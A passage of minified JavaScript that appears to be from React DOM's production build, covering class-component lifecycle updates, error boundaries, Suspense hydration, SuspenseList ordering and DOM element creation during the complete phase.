e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(a,o,d):t.prototype&&t.prototype.isPureReactComponent?!xl(n,a)||!xl(u,o):!0}function dp(e,t,n,a){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,a),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,a),t.state!==e&&uo.enqueueReplaceState(t,t.state,null)}function ia(e,t){var n=t;if("ref"in t){n={};for(var a in t)a!=="ref"&&(n[a]=t[a])}if(e=e.defaultProps){n===t&&(n=y({},n));for(var u in e)n[u]===void 0&&(n[u]=e[u])}return n}var ds=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)};function mp(e){ds(e)}function pp(e){console.error(e)}function hp(e){ds(e)}function ms(e,t){try{var n=e.onUncaughtError;n(t.value,{componentStack:t.stack})}catch(a){setTimeout(function(){throw a})}}function gp(e,t,n){try{var a=e.onCaughtError;a(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(u){setTimeout(function(){throw u})}}function oo(e,t,n){return n=En(n),n.tag=3,n.payload={element:null},n.callback=function(){ms(e,t)},n}function vp(e){return e=En(e),e.tag=3,e}function yp(e,t,n,a){var u=n.type.getDerivedStateFromError;if(typeof u=="function"){var o=a.value;e.payload=function(){return u(o)},e.callback=function(){gp(t,n,a)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){gp(t,n,a),typeof u!="function"&&(Nn===null?Nn=new Set([this]):Nn.add(this));var v=a.stack;this.componentDidCatch(a.value,{componentStack:v!==null?v:""})})}function zb(e,t,n,a,u){if(n.flags|=32768,a!==null&&typeof a=="object"&&typeof a.then=="function"){if(t=n.alternate,t!==null&&zl(t,n,u,!0),n=Mt.current,n!==null){switch(n.tag){case 13:return jt===null?Lo():n.alternate===null&&Ue===0&&(Ue=3),n.flags&=-257,n.flags|=65536,n.lanes=u,a===Gu?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([a]):t.add(a),Ho(e,a,u)),!1;case 22:return n.flags|=65536,a===Gu?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([a])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([a]):n.add(a)),Ho(e,a,u)),!1}throw Error(s(435,n.tag))}return Ho(e,a,u),Lo(),!1}if(Se)return t=Mt.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=u,a!==Du&&(e=Error(s(422),{cause:a}),Ml(xt(e,n)))):(a!==Du&&(t=Error(s(423),{cause:a}),Ml(xt(t,n))),e=e.current.alternate,e.flags|=65536,u&=-u,e.lanes|=u,a=xt(a,n),u=oo(e.stateNode,a,u),qu(e,u),Ue!==4&&(Ue=2)),!1;var o=Error(s(520),{cause:a});if(o=xt(o,n),Pl===null?Pl=[o]:Pl.push(o),Ue!==4&&(Ue=2),t===null)return!0;a=xt(a,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=u&-u,n.lanes|=e,e=oo(n.stateNode,a,e),qu(n,e),!1;case 1:if(t=n.type,o=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||o!==null&&typeof o.componentDidCatch=="function"&&(Nn===null||!Nn.has(o))))return n.flags|=65536,u&=-u,n.lanes|=u,u=vp(u),yp(u,e,n,a),qu(n,u),!1}n=n.return}while(n!==null);return!1}var bp=Error(s(461)),Ze=!1;function Pe(e,t,n,a){t.child=e===null?op(t,null,n,a):ja(t,e.child,n,a)}function Sp(e,t,n,a,u){n=n.render;var o=t.ref;if("ref"in a){var d={};for(var v in a)v!=="ref"&&(d[v]=a[v])}else d=a;return na(t),a=ku(e,t,n,d,o,u),v=Ku(),e!==null&&!Ze?(Pu(e,t,u),an(e,t,u)):(Se&&v&&_u(t),t.flags|=1,Pe(e,t,a,u),t.child)}function Tp(e,t,n,a,u){if(e===null){var o=n.type;return typeof o=="function"&&!Ou(o)&&o.defaultProps===void 0&&n.compare===null?(t.tag=15,t.type=o,Ep(e,t,o,a,u)):(e=ki(n.type,null,a,t,t.mode,u),e.ref=t.ref,e.return=t,t.child=e)}if(o=e.child,!yo(e,u)){var d=o.memoizedProps;if(n=n.compare,n=n!==null?n:xl,n(d,a)&&e.ref===t.ref)return an(e,t,u)}return t.flags|=1,e=Ft(o,a),e.ref=t.ref,e.return=t,t.child=e}function Ep(e,t,n,a,u){if(e!==null){var o=e.memoizedProps;if(xl(o,a)&&e.ref===t.ref)if(Ze=!1,t.pendingProps=a=o,yo(e,u))(e.flags&131072)!==0&&(Ze=!0);else return t.lanes=e.lanes,an(e,t,u)}return fo(e,t,n,a,u)}function xp(e,t,n){var a=t.pendingProps,u=a.children,o=e!==null?e.memoizedState:null;if(a.mode==="hidden"){if((t.flags&128)!==0){if(a=o!==null?o.baseLanes|n:n,e!==null){for(u=t.child=e.child,o=0;u!==null;)o=o|u.lanes|u.childLanes,u=u.sibling;t.childLanes=o&~a}else t.childLanes=0,t.child=null;return wp(e,t,a,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Ii(t,o!==null?o.cachePool:null),o!==null?Em(t,o):Xu(),fp(t);else return t.lanes=t.childLanes=536870912,wp(e,t,o!==null?o.baseLanes|n:n,n)}else o!==null?(Ii(t,o.cachePool),Em(t,o),On(),t.memoizedState=null):(e!==null&&Ii(t,null),Xu(),On());return Pe(e,t,u,n),t.child}function wp(e,t,n,a){var u=Bu();return u=u===null?null:{parent:Ve._currentValue,pool:u},t.memoizedState={baseLanes:n,cachePool:u},e!==null&&Ii(t,null),Xu(),fp(t),e!==null&&zl(e,t,a,!0),null}function ps(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=4194816);else{if(typeof n!="function"&&typeof n!="object")throw Error(s(284));(e===null||e.ref!==n)&&(t.flags|=4194816)}}function fo(e,t,n,a,u){return na(t),n=ku(e,t,n,a,void 0,u),a=Ku(),e!==null&&!Ze?(Pu(e,t,u),an(e,t,u)):(Se&&a&&_u(t),t.flags|=1,Pe(e,t,n,u),t.child)}function Ap(e,t,n,a,u,o){return na(t),t.updateQueue=null,n=wm(t,a,n,u),xm(e),a=Ku(),e!==null&&!Ze?(Pu(e,t,o),an(e,t,o)):(Se&&a&&_u(t),t.flags|=1,Pe(e,t,n,o),t.child)}function Op(e,t,n,a,u){if(na(t),t.stateNode===null){var o=Ca,d=n.contextType;typeof d=="object"&&d!==null&&(o=et(d)),o=new n(a,o),t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,o.updater=uo,t.stateNode=o,o._reactInternals=t,o=t.stateNode,o.props=a,o.state=t.memoizedState,o.refs={},Yu(t),d=n.contextType,o.context=typeof d=="object"&&d!==null?et(d):Ca,o.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(ro(t,n,d,a),o.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(d=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),d!==o.state&&uo.enqueueReplaceState(o,o.state,null),Ul(t,a,o,u),Ll(),o.state=t.memoizedState),typeof o.componentDidMount=="function"&&(t.flags|=4194308),a=!0}else if(e===null){o=t.stateNode;var v=t.memoizedProps,b=ia(n,v);o.props=b;var M=o.context,L=n.contextType;d=Ca,typeof L=="object"&&L!==null&&(d=et(L));var H=n.getDerivedStateFromProps;L=typeof H=="function"||typeof o.getSnapshotBeforeUpdate=="function",v=t.pendingProps!==v,L||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(v||M!==d)&&dp(t,o,a,d),Tn=!1;var C=t.memoizedState;o.state=C,Ul(t,a,o,u),Ll(),M=t.memoizedState,v||C!==M||Tn?(typeof H=="function"&&(ro(t,n,H,a),M=t.memoizedState),(b=Tn||cp(t,n,b,a,C,M,d))?(L||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=a,t.memoizedState=M),o.props=a,o.state=M,o.context=d,a=b):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),a=!1)}else{o=t.stateNode,ju(e,t),d=t.memoizedProps,L=ia(n,d),o.props=L,H=t.pendingProps,C=o.context,M=n.contextType,b=Ca,typeof M=="object"&&M!==null&&(b=et(M)),v=n.getDerivedStateFromProps,(M=typeof v=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(d!==H||C!==b)&&dp(t,o,a,b),Tn=!1,C=t.memoizedState,o.state=C,Ul(t,a,o,u),Ll();var N=t.memoizedState;d!==H||C!==N||Tn||e!==null&&e.dependencies!==null&&Ji(e.dependencies)?(typeof v=="function"&&(ro(t,n,v,a),N=t.memoizedState),(L=Tn||cp(t,n,L,a,C,N,b)||e!==null&&e.dependencies!==null&&Ji(e.dependencies))?(M||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(a,N,b),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(a,N,b)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=1024),t.memoizedProps=a,t.memoizedState=N),o.props=a,o.state=N,o.context=b,a=L):(typeof o.componentDidUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=1024),a=!1)}return o=a,ps(e,t),a=(t.flags&128)!==0,o||a?(o=t.stateNode,n=a&&typeof n.getDerivedStateFromError!="function"?null:o.render(),t.flags|=1,e!==null&&a?(t.child=ja(t,e.child,null,u),t.child=ja(t,null,n,u)):Pe(e,t,n,u),t.memoizedState=o.state,e=t.child):e=an(e,t,u),e}function Mp(e,t,n,a){return Ol(),t.flags|=256,Pe(e,t,n,a),t.child}var co={dehydrated:null,treeContext:null,retryLane:0,hydrationErrors:null};function mo(e){return{baseLanes:e,cachePool:pm()}}function po(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=zt),e}function zp(e,t,n){var a=t.pendingProps,u=!1,o=(t.flags&128)!==0,d;if((d=o)||(d=e!==null&&e.memoizedState===null?!1:(Xe.current&2)!==0),d&&(u=!0,t.flags&=-129),d=(t.flags&32)!==0,t.flags&=-33,e===null){if(Se){if(u?An(t):On(),Se){var v=Le,b;if(b=v){e:{for(b=v,v=Yt;b.nodeType!==8;){if(!v){v=null;break e}if(b=Nt(b.nextSibling),b===null){v=null;break e}}v=b}v!==null?(t.memoizedState={dehydrated:v,treeContext:In!==null?{id:It,overflow:Wt}:null,retryLane:536870912,hydrationErrors:null},b=ht(18,null,null,0),b.stateNode=v,b.return=t,t.child=b,at=t,Le=null,b=!0):b=!1}b||ea(t)}if(v=t.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return Io(v)?t.lanes=32:t.lanes=536870912,null;nn(t)}return v=a.children,a=a.fallback,u?(On(),u=t.mode,v=hs({mode:"hidden",children:v},u),a=Fn(a,u,n,null),v.return=t,a.return=t,v.sibling=a,t.child=v,u=t.child,u.memoizedState=mo(n),u.childLanes=po(e,d,n),t.memoizedState=co,a):(An(t),ho(t,v))}if(b=e.memoizedState,b!==null&&(v=b.dehydrated,v!==null)){if(o)t.flags&256?(An(t),t.flags&=-257,t=go(e,t,n)):t.memoizedState!==null?(On(),t.child=e.child,t.flags|=128,t=null):(On(),u=a.fallback,v=t.mode,a=hs({mode:"visible",children:a.children},v),u=Fn(u,v,n,null),u.flags|=2,a.return=t,u.return=t,a.sibling=u,t.child=a,ja(t,e.child,null,n),a=t.child,a.memoizedState=mo(n),a.childLanes=po(e,d,n),t.memoizedState=co,t=u);else if(An(t),Io(v)){if(d=v.nextSibling&&v.nextSibling.dataset,d)var M=d.dgst;d=M,a=Error(s(419)),a.stack="",a.digest=d,Ml({value:a,source:null,stack:null}),t=go(e,t,n)}else if(Ze||zl(e,t,n,!1),d=(n&e.childLanes)!==0,Ze||d){if(d=_e,d!==null&&(a=n&-n,a=(a&42)!==0?1:Ir(a),a=(a&(d.suspendedLanes|n))!==0?0:a,a!==0&&a!==b.retryLane))throw b.retryLane=a,_a(e,a),St(d,e,a),bp;v.data==="$?"||Lo(),t=go(e,t,n)}else v.data==="$?"?(t.flags|=192,t.child=e.child,t=null):(e=b.treeContext,Le=Nt(v.nextSibling),at=t,Se=!0,$n=null,Yt=!1,e!==null&&(At[Ot++]=It,At[Ot++]=Wt,At[Ot++]=In,It=e.id,Wt=e.overflow,In=t),t=ho(t,a.children),t.flags|=4096);return t}return u?(On(),u=a.fallback,v=t.mode,b=e.child,M=b.sibling,a=Ft(b,{mode:"hidden",children:a.children}),a.subtreeFlags=b.subtreeFlags&65011712,M!==null?u=Ft(M,u):(u=Fn(u,v,n,null),u.flags|=2),u.return=t,a.return=t,a.sibling=u,t.child=a,a=u,u=t.child,v=e.child.memoizedState,v===null?v=mo(n):(b=v.cachePool,b!==null?(M=Ve._currentValue,b=b.parent!==M?{parent:M,pool:M}:b):b=pm(),v={baseLanes:v.baseLanes|n,cachePool:b}),u.memoizedState=v,u.childLanes=po(e,d,n),t.memoizedState=co,a):(An(t),n=e.child,e=n.sibling,n=Ft(n,{mode:"visible",children:a.children}),n.return=t,n.sibling=null,e!==null&&(d=t.deletions,d===null?(t.deletions=[e],t.flags|=16):d.push(e)),t.child=n,t.memoizedState=null,n)}function ho(e,t){return t=hs({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function hs(e,t){return e=ht(22,e,null,t),e.lanes=0,e.stateNode={_visibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null},e}function go(e,t,n){return ja(t,e.child,null,n),e=ho(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function _p(e,t,n){e.lanes|=t;var a=e.alternate;a!==null&&(a.lanes|=t),Ru(e.return,t,n)}function vo(e,t,n,a,u){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:a,tail:n,tailMode:u}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=a,o.tail=n,o.tailMode=u)}function Cp(e,t,n){var a=t.pendingProps,u=a.revealOrder,o=a.tail;if(Pe(e,t,a.children,n),a=Xe.current,(a&2)!==0)a=a&1|2,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&_p(e,n,t);else if(e.tag===19)_p(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}a&=1}switch(J(Xe,a),u){case"forwards":for(n=t.child,u=null;n!==null;)e=n.alternate,e!==null&&cs(e)===null&&(u=n),n=n.sibling;n=u,n===null?(u=t.child,t.child=null):(u=n.sibling,n.sibling=null),vo(t,!1,u,n,o);break;case"backwards":for(n=null,u=t.child,t.child=null;u!==null;){if(e=u.alternate,e!==null&&cs(e)===null){t.child=u;break}e=u.sibling,u.sibling=n,n=u,u=e}vo(t,!0,n,null,o);break;case"together":vo(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function an(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Dn|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(zl(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error(s(153));if(t.child!==null){for(e=t.child,n=Ft(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Ft(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function yo(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&Ji(e)))}function _b(e,t,n){switch(t.tag){case 3:De(t,t.stateNode.containerInfo),Sn(t,Ve,e.memoizedState.cache),Ol();break;case 27:case 5:kr(t);break;case 4:De(t,t.stateNode.containerInfo);break;case 10:Sn(t,t.type,t.memoizedProps.value);break;case 13:var a=t.memoizedState;if(a!==null)return a.dehydrated!==null?(An(t),t.flags|=128,null):(n&t.child.childLanes)!==0?zp(e,t,n):(An(t),e=an(e,t,n),e!==null?e.sibling:null);An(t);break;case 19:var u=(e.flags&128)!==0;if(a=(n&t.childLanes)!==0,a||(zl(e,t,n,!1),a=(n&t.childLanes)!==0),u){if(a)return Cp(e,t,n);t.flags|=128}if(u=t.memoizedState,u!==null&&(u.rendering=null,u.tail=null,u.lastEffect=null),J(Xe,Xe.current),a)break;return null;case 22:case 23:return t.lanes=0,xp(e,t,n);case 24:Sn(t,Ve,e.memoizedState.cache)}return an(e,t,n)}function Dp(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps)Ze=!0;else{if(!yo(e,n)&&(t.flags&128)===0)return Ze=!1,_b(e,t,n);Ze=(e.flags&131072)!==0}else Ze=!1,Se&&(t.flags&1048576)!==0&&rm(t,Pi,t.index);switch(t.lanes=0,t.tag){case 16:e:{e=t.pendingProps;var a=t.elementType,u=a._init;if(a=u(a._payload),t.type=a,typeof a=="function")Ou(a)?(e=ia(a,e),t.tag=1,t=Op(null,t,a,e,n)):(t.tag=0,t=fo(null,t,a,e,n));else{if(a!=null){if(u=a.$$typeof,u===Z){t.tag=11,t=Sp(null,t,a,e,n);break e}else if(u===$){t.tag=14,t=Tp(null,t,a,e,n);break e}}throw t=Be(a)||a,Error(s(306,t,""))}}return t;case 0:return fo(e,t,t.type,t.pendingProps,n);case 1:return a=t.type,u=ia(a,t.pendingProps),Op(e,t,a,u,n);case 3:e:{if(De(t,t.stateNode.containerInfo),e===null)throw Error(s(387));a=t.pendingProps;var o=t.memoizedState;u=o.element,ju(e,t),Ul(t,a,null,n);var d=t.memoizedState;if(a=d.cache,Sn(t,Ve,a),a!==o.cache&&Lu(t,[Ve],n,!0),Ll(),a=d.element,o.isDehydrated)if(o={element:a,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=Mp(e,t,a,n);break e}else if(a!==u){u=xt(Error(s(424)),t),Ml(u),t=Mp(e,t,a,n);break e}else{switch(e=t.stateNode.containerInfo,e.nodeType){case 9:e=e.body;break;default:e=e.nodeName==="HTML"?e.ownerDocument.body:e}for(Le=Nt(e.firstChild),at=t,Se=!0,$n=null,Yt=!0,n=op(t,null,a,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling}else{if(Ol(),a===u){t=an(e,t,n);break e}Pe(e,t,a,n)}t=t.child}return t;case 26:return ps(e,t),e===null?(n=Uh(t.type,null,t.pendingProps,null))?t.memoizedState=n:Se||(n=t.type,e=t.pendingProps,a=_s(oe.current).createElement(n),a[$e]=t,a[lt]=e,Fe(a,n,e),Qe(a),t.stateNode=a):t.memoizedState=Uh(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return kr(t),e===null&&Se&&(a=t.stateNode=Nh(t.type,t.pendingProps,oe.current),at=t,Yt=!0,u=Le,Un(t.type)?(Wo=u,Le=Nt(a.firstChild)):Le=u),Pe(e,t,t.pendingProps.children,n),ps(e,t),e===null&&(t.flags|=4194304),t.child;case 5:return e===null&&Se&&((u=a=Le)&&(a=aS(a,t.type,t.pendingProps,Yt),a!==null?(t.stateNode=a,at=t,Le=Nt(a.firstChild),Yt=!1,u=!0):u=!1),u||ea(t)),kr(t),u=t.type,o=t.pendingProps,d=e!==null?e.memoizedProps:null,a=o.children,Po(u,o)?a=null:d!==null&&Po(u,d)&&(t.flags|=32),t.memoizedState!==null&&(u=ku(e,t,Tb,null,null,n),ai._currentValue=u),ps(e,t),Pe(e,t,a,n),t.child;case 6:return e===null&&Se&&((e=n=Le)&&(n=lS(n,t.pendingProps,Yt),n!==null?(t.stateNode=n,at=t,Le=null,e=!0):e=!1),e||ea(t)),null;case 13:return zp(e,t,n);case 4:return De(t,t.stateNode.containerInfo),a=t.pendingProps,e===null?t.child=ja(t,null,a,n):Pe(e,t,a,n),t.child;case 11:return Sp(e,t,t.type,t.pendingProps,n);case 7:return Pe(e,t,t.pendingProps,n),t.child;case 8:return Pe(e,t,t.pendingProps.children,n),t.child;case 12:return Pe(e,t,t.pendingProps.children,n),t.child;case 10:return a=t.pendingProps,Sn(t,t.type,a.value),Pe(e,t,a.children,n),t.child;case 9:return u=t.type._context,a=t.pendingProps.children,na(t),u=et(u),a=a(u),t.flags|=1,Pe(e,t,a,n),t.child;case 14:return Tp(e,t,t.type,t.pendingProps,n);case 15:return Ep(e,t,t.type,t.pendingProps,n);case 19:return Cp(e,t,n);case 31:return a=t.pendingProps,n=t.mode,a={mode:a.mode,children:a.children},e===null?(n=hs(a,n),n.ref=t.ref,t.child=n,n.return=t,t=n):(n=Ft(e.child,a),n.ref=t.ref,t.child=n,n.return=t,t=n),t;case 22:return xp(e,t,n);case 24:return na(t),a=et(Ve),e===null?(u=Bu(),u===null&&(u=_e,o=Uu(),u.pooledCache=o,o.refCount++,o!==null&&(u.pooledCacheLanes|=n),u=o),t.memoizedState={parent:a,cache:u},Yu(t),Sn(t,Ve,u)):((e.lanes&n)!==0&&(ju(e,t),Ul(t,null,null,n),Ll()),u=e.memoizedState,o=t.memoizedState,u.parent!==a?(u={parent:a,cache:a},t.memoizedState=u,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=u),Sn(t,Ve,a)):(a=o.cache,Sn(t,Ve,a),a!==u.cache&&Lu(t,[Ve],n,!0))),Pe(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error(s(156,t.tag))}function ln(e){e.flags|=4}function Np(e,t){if(t.type!=="stylesheet"||(t.state.loading&4)!==0)e.flags&=-16777217;else if(e.flags|=16777216,!jh(t)){if(t=Mt.current,t!==null&&((ge&4194048)===ge?jt!==null:(ge&62914560)!==ge&&(ge&536870912)===0||t!==jt))throw Nl=Gu,hm;e.flags|=8192}}function gs(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?fd():536870912,e.lanes|=t,Qa|=t)}function Vl(e,t){if(!Se)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var a=null;n!==null;)n.alternate!==null&&(a=n),n=n.sibling;a===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:a.sibling=null}}function Re(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,a=0;if(t)for(var u=e.child;u!==null;)n|=u.lanes|u.childLanes,a|=u.subtreeFlags&65011712,a|=u.flags&65011712,u.return=e,u=u.sibling;else for(u=e.child;u!==null;)n|=u.lanes|u.childLanes,a|=u.subtreeFlags,a|=u.flags,u.return=e,u=u.sibling;return e.subtreeFlags|=a,e.childLanes=n,t}function Cb(e,t,n){var a=t.pendingProps;switch(Cu(t),t.tag){case 31:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Re(t),null;case 1:return Re(t),null;case 3:return n=t.stateNode,a=null,e!==null&&(a=e.memoizedState.cache),t.memoizedState.cache!==a&&(t.flags|=2048),en(Ve),gn(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(e===null||e.child===null)&&(Al(t)?ln(t):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,fm())),Re(t),null;case 26:return n=t.memoizedState,e===null?(ln(t),n!==null?(Re(t),Np(t,n)):(Re(t),t.flags&=-16777217)):n?n!==e.memoizedState?(ln(t),Re(t),Np(t,n)):(Re(t),t.flags&=-16777217):(e.memoizedProps!==a&&ln(t),Re(t),t.flags&=-16777217),null;case 27:Mi(t),n=oe.current;var u=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==a&&ln(t);else{if(!a){if(t.stateNode===null)throw Error(s(166));return Re(t),null}e=ie.current,Al(t)?um(t):(e=Nh(u,a,n),t.stateNode=e,ln(t))}return Re(t),null;case 5:if(Mi(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==a&&ln(t);else{if(!a){if(t.stateNode===null)throw Error(s(166));return Re(t),null}if(e=ie.current,Al(t))um(t);else{switch(u=_s(oe.current),e){case 1:e=u.createElementNS("http://www.w3.org/2000/svg",n);break;case 2:e=u.createElementNS("http://www.w3.org/1998/Math/MathML",n);break;default:switch(n){case"svg":e=u.createElementNS("http://www.w3.org/2000/svg",n);break;case"math":e=u.createElementNS("http://www.w3.org/1998/Math/MathML",n);break;case"script":e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof a.is=="string"?u.createElement("select",{is:a.is}):u.createElement("select"),a.multiple?e.multiple=!0:a.size&&(e.size=a.size);break;default:e=typeof a.is=="string"?u.createElement(n,{is:a.is}):u.createElement(n)}}e[$e]=t,e[lt]=a;e:for(u=t.child;u!==null;){if(u.tag===5||u.tag===6)e.appendChild(u.stateNode);else if(u.tag!==4&&u.tag!==27&&u.child!==null){u.child.return=u,u=u.child;continue}if(u===t)break e;for(;u.sibling===null;){if(u.return===null||u.return===t)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}t.stateNode=e;e:switch(Fe(e,n,a),n){case"button":case"input":case"select":case"textarea":e=!!a.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&ln(t)}}return Re(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==a&&ln(t);else{if(typeof a!="string"&&t.stateNode===null)throw Error(s(166));if(e=oe.current,Al(t)){if(e=t.stateNode,n=t.memoizedProps,a=null,u=at,u!==null)switch(u.tag){case 27:case 5:a=u.memoizedProps}e[$e]=t,e=!!(e.nodeValue===n||a!==null&&a.suppressHydrationWarning===!0||Ah(e.nodeValue,n)),e||ea(t)}else e=_s(e).createTextNode(a),e[$e]=t,t.stateNode=e}return Re(t),null;case 13:if(a=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(u=Al(t),a!==null&&a.dehydrated!==null){if(e===null){if(!u)throw Error(s(318));if(u=t.memoizedState,u=u!==null?u.dehydrated:null,!u)throw Error(s(317));u[$e]=t}else Ol(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4;Re(t),u=!1}else u=fm(),e!==null&&e.memoizedState!==null&&(e.memoizedState.hydrationErrors=u),u=!0;if(!u)return t.flags&256?(nn(t),t):(nn(t),null)}if(nn(t),(t.flags&128)!==0)return t.lanes=n,t;if(n=a!==null,e=e!==null&&e.memoizedState!==null,n){a=t.child,u=null,a.alternate!==null&&a.alternate.memoizedState!==null&&a.alternate.memoizedState.cachePool!==null&&(u=a.alternate.memoizedState.cachePool.pool);var o=null;a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(o=a.memoizedState.cachePool.pool),o!==u&&(a.flags|=2048)}return n!==e&&n&&(t.child.flags|=8192),gs(t,t.updateQueue),Re(t),null;case 4:return gn(),e===null&&Xo(t.stateNode.containerInfo),Re(t),null;case 10:return en(t.type),Re(t),null;case 19:if(P(Xe),u=t.memoizedState,u===null)return Re(t),null;if(a=(t.flags&128)!==0,o=u.rendering,o===null)if(a)Vl(u,!1);else{if(Ue!==0||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(o=cs(e),o!==null){for(t.flags|=128,Vl(u,!1),e=o.updateQueue,t.updateQueue=e,gs(t,e),t.subtreeFlags=0,e=n,n=t.child;n!==null;)sm(n,e),n=n.sibling;return J(Xe,Xe.current&1|2),t.child}e=e.sibling}u.tail!==null&&Gt()>bs&&(t.flags|=128,a=!0,Vl(u,!1),t.lanes=4194304)}else{if(!a)if(e=cs(o),e!==null){if(t.flags|=128,a=!0,e=e.updateQueue,t.updateQueue=e,gs(t,e),Vl(u,!0),u.tail===null&&u.tailMode==="hidden"&&!o.alternate&&!Se)return Re(t),null}else 2*Gt()-u.renderingStartTime>bs&&n!==536870912&&(t.flags|=128,a=!0,Vl(u,!1),t.lanes=4194304);u.isBackwards?(o.sibling=t.child,t.child=o):(e=u.last,e!==null?e.sibling=o:t.child=o,u.last=o)}return u.tail!==null?(t=u.tail,u.rendering=t,u.tail=t.sibling,u.renderingStartTime=Gt(),t.sibling=null,e=Xe.current,J(Xe,a?e&1|2:e&1),t):(Re(t),null);case 22:case 23:return 